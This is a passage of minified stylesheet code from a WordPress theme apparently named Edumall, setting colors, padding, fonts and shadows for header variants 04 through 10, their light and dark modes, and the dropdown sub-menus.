255, 255, 0.3);}.header-04.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-04.header-light .header-button:hover{color:#111;border-color:#fff;}.header-04.header-light .header-button:after{background:#fff;}.header-04.header-light .header-social-networks a{color:#fff;}.header-04.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-04.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-04.header-dark .header-icon, .edumall-dark-scheme .header-04.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .header-icon .badge, .edumall-dark-scheme .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a:hover{color:#ffc221;}.header-05 .page-header-inner{border-bottom-width:1px;}.header-05 .menu--primary > ul > li > a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;line-height:1.6;}.desktop-menu .header-05 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-05.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05.header-dark .header-icon, .header-05.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-05.header-dark .header-icon:hover{color:#0071dc;}.header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-05.header-dark .header-icon .badge, .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#ffffff;background-color:#0e00d6;}.header-05.header-dark .menu--primary > ul > li > a{color:#1c51b2;}.header-05.header-dark .menu--primary > ul > li:hover > a, .header-05.header-dark .menu--primary > ul > li > a:hover, .header-05.header-dark .menu--primary > ul > li > a:focus, .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#dd3333;}.header-05.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-05.header-dark .header-button:before{background:#0071dc;}.header-05.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-05.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-05.header-dark .header-social-networks a{color:#8224e3;}.header-05.header-dark .header-social-networks a:hover{color:#0071dc;}.header-05.header-light .page-header-inner{border-color:rgba(255,255,255,0.2);}.header-05.header-light .header-icon, .header-05.header-light .wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon:hover{color:#fff;}.header-05.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon .badge, .header-05.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-05.header-light .menu--primary > ul > li > a{color:#fff;}.header-05.header-light .menu--primary > ul > li:hover > a, .header-05.header-light .menu--primary > ul > li > a:hover, .header-05.header-light .menu--primary > ul > li > a:focus, .header-05.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-05.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-05.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-05.header-light .header-button:hover{color:#111;border-color:#fff;}.header-05.header-light .header-button:after{background:#fff;}.header-05.header-light .header-social-networks a{color:#ffffff;}.header-05.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-05.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-05.header-dark .header-icon, .edumall-dark-scheme .header-05.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .header-icon .badge, .edumall-dark-scheme .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a:hover{color:#ffc221;}.header-06 .page-header-inner{border-bottom-width:0px;}.header-06 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-06 .menu--primary > ul > li > a{padding-top:15px;padding-bottom:15px;padding-left:12px;padding-right:12px;}.header-06.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-06.header-dark .header-icon, .header-06.header-dark .wpml-ls-item-toggle{color:#696969;}.header-06.header-dark .header-icon:hover{color:#0071dc;}.header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-06.header-dark .header-icon .badge, .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-06.header-dark .page-header-navigation{background:#0071dc;background-color:#0071dc;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8);}.header-06.header-dark .menu--primary > ul > li:hover > a, .header-06.header-dark .menu--primary > ul > li > a:hover, .header-06.header-dark .menu--primary > ul > li > a:focus, .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.page-header.header-06.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8)!important;}.page-header.header-06.headroom--not-top .menu--primary > li:hover > a, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-06.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-06.header-dark .header-button:before{background:#0071dc;}.header-06.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-06.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-06.header-dark .header-social-networks a{color:#696969;}.header-06.header-dark .header-social-networks a:hover{color:#0071dc;}.header-06.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-06.header-light .header-icon, .header-06.header-light .wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon:hover{color:#fff;}.header-06.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon .badge, .header-06.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-06.header-light .page-header-navigation{background:rgba(0, 113, 220, 0.8);background-color:rgba(0, 113, 220, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-light .menu--primary > ul > li > a{color:#fff;}.header-06.header-light .menu--primary > ul > li:hover > a, .header-06.header-light .menu--primary > ul > li > a:hover, .header-06.header-light .menu--primary > ul > li > a:focus, .header-06.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-06.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-06.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-06.header-light .header-button:hover{color:#111;border-color:#fff;}.header-06.header-light .header-button:after{background:#fff;}.header-06.header-light .header-social-networks a{color:#fff;}.header-06.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-06.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-06.header-dark .header-icon, .edumall-dark-scheme .header-06.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .header-icon .badge, .edumall-dark-scheme .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a:hover{color:#ffc221;}.header-07 .page-header-inner{border-bottom-width:0px;}.header-07 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-07 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-07.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);}.header-07.header-dark .header-icon, .header-07.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-07.header-dark .header-icon:hover{color:#0071dc;}.header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-07.header-dark .header-icon .badge, .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-07.header-dark .menu--primary > ul > li > a{color:#333;}.header-07.header-dark .menu--primary > ul > li:hover > a, .header-07.header-dark .menu--primary > ul > li > a:hover, .header-07.header-dark .menu--primary > ul > li > a:focus, .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-07.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-07.header-dark .header-button:before{background:#0071dc;}.header-07.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-07.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-07.header-dark .header-social-networks a{color:#252525;}.header-07.header-dark .header-social-networks a:hover{color:#0071dc;}.header-07.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-07.header-light .header-icon, .header-07.header-light .wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon:hover{color:#fff;}.header-07.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon .badge, .header-07.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-07.header-light .menu--primary > ul > li > a{color:#fff;}.header-07.header-light .menu--primary > ul > li:hover > a, .header-07.header-light .menu--primary > ul > li > a:hover, .header-07.header-light .menu--primary > ul > li > a:focus, .header-07.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-07.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-07.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-07.header-light .header-button:hover{color:#111;border-color:#fff;}.header-07.header-light .header-button:after{background:#fff;}.header-07.header-light .header-social-networks a{color:#fff;}.header-07.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-07.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-07.header-dark .header-icon, .edumall-dark-scheme .header-07.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .header-icon .badge, .edumall-dark-scheme .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a:hover{color:#ffc221;}.header-08 .page-header-inner{border-bottom-width:0px;}.header-08 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-08 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-08.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);box-shadow:0 0 26px rgba(0, 0, 0, 0.05);}.header-08.header-dark .header-icon, .header-08.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-08.header-dark .header-icon:hover{color:#0071dc;}.header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-08.header-dark .header-icon .badge, .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-08.header-dark .menu--primary > ul > li > a{color:#333;}.header-08.header-dark .menu--primary > ul > li:hover > a, .header-08.header-dark .menu--primary > ul > li > a:hover, .header-08.header-dark .menu--primary > ul > li > a:focus, .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-08.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-08.header-dark .header-button:before{background:#0071dc;}.header-08.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-08.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-08.header-dark .header-social-networks a{color:#252525;}.header-08.header-dark .header-social-networks a:hover{color:#0071dc;}.header-08.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-08.header-light .header-icon, .header-08.header-light .wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon:hover{color:#fff;}.header-08.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon .badge, .header-08.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-08.header-light .menu--primary > ul > li > a{color:#fff;}.header-08.header-light .menu--primary > ul > li:hover > a, .header-08.header-light .menu--primary > ul > li > a:hover, .header-08.header-light .menu--primary > ul > li > a:focus, .header-08.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-08.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-08.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-08.header-light .header-button:hover{color:#111;border-color:#fff;}.header-08.header-light .header-button:after{background:#fff;}.header-08.header-light .header-social-networks a{color:#fff;}.header-08.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-08.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-08.header-dark .header-icon, .edumall-dark-scheme .header-08.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .header-icon .badge, .edumall-dark-scheme .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a:hover{color:#ffc221;}.header-09 .page-header-inner{border-bottom-width:0px;}.header-09 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-09 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:28px;padding-left:21px;padding-right:21px;}.header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09.header-dark .header-icon, .header-09.header-dark .wpml-ls-item-toggle{color:#000;}.header-09.header-dark .header-icon:hover{color:#0071dc;}.header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-09.header-dark .header-icon .badge, .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-09.header-dark .menu--primary > ul > li > a{color:#000;}.header-09.header-dark .menu--primary > ul > li:hover > a, .header-09.header-dark .menu--primary > ul > li > a:hover, .header-09.header-dark .menu--primary > ul > li > a:focus, .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-09.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-09.header-dark .header-button:before{background:#0071dc;}.header-09.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-09.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-09.header-dark .header-social-networks a{color:#252525;}.header-09.header-dark .header-social-networks a:hover{color:#0071dc;}.header-09.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-09.header-light .header-icon, .header-09.header-light .wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon:hover{color:#fff;}.header-09.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon .badge, .header-09.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-09.header-light .menu--primary > ul > li > a{color:#fff;}.header-09.header-light .menu--primary > ul > li:hover > a, .header-09.header-light .menu--primary > ul > li > a:hover, .header-09.header-light .menu--primary > ul > li > a:focus, .header-09.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-09.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-09.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-09.header-light .header-button:hover{color:#111;border-color:#fff;}.header-09.header-light .header-button:after{background:#fff;}.header-09.header-light .header-social-networks a{color:#fff;}.header-09.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-09.header-dark .header-icon, .edumall-dark-scheme .header-09.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .header-icon .badge, .edumall-dark-scheme .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a:hover{color:#ffc221;}.header-10 .page-header-inner{border-bottom-width:0px;}.header-10 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-10 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:25px;padding-left:21px;padding-right:21px;}.header-10.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10.header-dark .header-icon, .header-10.header-dark .wpml-ls-item-toggle{color:#000;}.header-10.header-dark .header-icon:hover{color:#0071dc;}.header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-10.header-dark .header-icon .badge, .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-10.header-dark .menu--primary > ul > li > a{color:#333;}.header-10.header-dark .menu--primary > ul > li:hover > a, .header-10.header-dark .menu--primary > ul > li > a:hover, .header-10.header-dark .menu--primary > ul > li > a:focus, .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-10.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-10.header-dark .header-button:before{background:#0071dc;}.header-10.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-10.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-10.header-dark .header-social-networks a{color:#252525;}.header-10.header-dark .header-social-networks a:hover{color:#0071dc;}.header-10.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-10.header-light .header-icon, .header-10.header-light .wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon:hover{color:#fff;}.header-10.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon .badge, .header-10.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-10.header-light .menu--primary > ul > li > a{color:#fff;}.header-10.header-light .menu--primary > ul > li:hover > a, .header-10.header-light .menu--primary > ul > li > a:hover, .header-10.header-light .menu--primary > ul > li > a:focus, .header-10.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-10.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-10.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-10.header-light .header-button:hover{color:#111;border-color:#fff;}.header-10.header-light .header-button:after{background:#fff;}.header-10.header-light .header-social-networks a{color:#fff;}.header-10.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-10.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-10.header-dark .header-icon, .edumall-dark-scheme .header-10.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .header-icon .badge, .edumall-dark-scheme .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#0071dc;}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a:hover{color:#ffc221;}.page-navigation .children > li > a, .page-navigation .children > li > a .menu-item-title{letter-spacing:0em;line-height:1.39;text-transform:none;}.page-navigation .children > li > a{font-size:13px;color:#7e7e7e;}.page-navigation .children,.primary-menu-sub-visual{background-color:#fff;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.page-navigation .children > li:hover > a, .page-navigation .children > li.current-menu-item > a, .page-navigation .children > li.current-menu-ancestor > a{color:#0071dc;}.edumall-dark-scheme .page-navigation .children,.edumall-dark-scheme .primary-menu-sub-visual{background-color:#19222D;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.edumall-dark-scheme .page-navigation .children > li > a{color:#fff;}.edumall-dark-scheme .page-navigation .children > li:hover > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-item > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-ancestor > a{color:#ffc221;}.popup-canvas-menu{background:#f9f9fb;background-color:#f9f9fb;background-repeat:no-repeat;background-position:center 